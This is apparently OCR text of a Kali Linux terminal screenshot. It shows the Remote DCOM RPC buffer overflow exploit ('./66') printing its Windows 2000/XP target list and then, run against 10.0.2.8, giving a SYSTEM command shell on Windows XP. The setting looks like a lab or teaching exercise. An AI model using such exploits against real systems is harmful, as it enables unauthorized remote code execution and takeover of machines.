 kali@kali: ~
03:02 AM
Ctrl
67%
kali@kali: ~
/home/kali
File Actions Edit View Help
root@kali:/home/kali/Downloads# ./66
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Usage: ./66 <Target ID> <Target IP>
- Targets:
- 0 Windows 2000 SP0 (english)
- 1 Windows 2000 SP1 (english)
- 2 Windows 2000 SP2 (english)
- 3 Windows 2000 SP3 (english)
- 4 Windows 2000 SP4 (english)
- 5 Windows XP SP0 (english)
- 6 Windows XP SP1 (english)
root@kali:/home/kali/Downloads# ./66 6 10.0.2.8
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Using return address of 0×77e626ba
- Dropping to System Shell...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>dir